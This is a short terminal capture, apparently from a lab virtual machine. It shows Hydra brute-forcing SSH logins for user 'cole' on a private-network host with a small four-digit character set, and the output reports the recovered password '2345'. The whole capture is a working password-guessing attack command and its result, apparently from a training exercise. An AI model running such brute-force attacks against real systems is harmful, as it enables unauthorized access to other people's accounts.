 ┌──(cole㉿kalibox)-[~]
└─$ hydra -l cole -x 4:4:2345 10.0.2.10 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
 (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-22 16:32:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting,
./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 256 login tries (l:1/p:256), ~16 tries per task
[DATA] attacking ssh://10.0.2.10:22/
[22][ssh] host: 10.0.2.10   login: cole   password: 2345
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-22 16:32:41